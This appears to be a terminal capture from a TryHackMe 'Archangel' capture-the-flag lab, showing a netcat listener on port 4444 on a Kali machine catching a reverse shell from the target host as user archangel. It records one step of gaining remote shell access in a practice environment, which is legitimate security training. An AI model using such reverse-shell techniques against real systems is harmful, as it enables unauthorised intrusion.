 ┌──(kali㉿kali)-[~/Desktop/TryHackMe/Archangel]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.23.99.23] from (UNKNOWN) [10.201.52.117] 51124
bash: cannot set terminal process group (1478): Inappropriate ioctl for device
bash: no job control in this shell
archangel@ubuntu:~$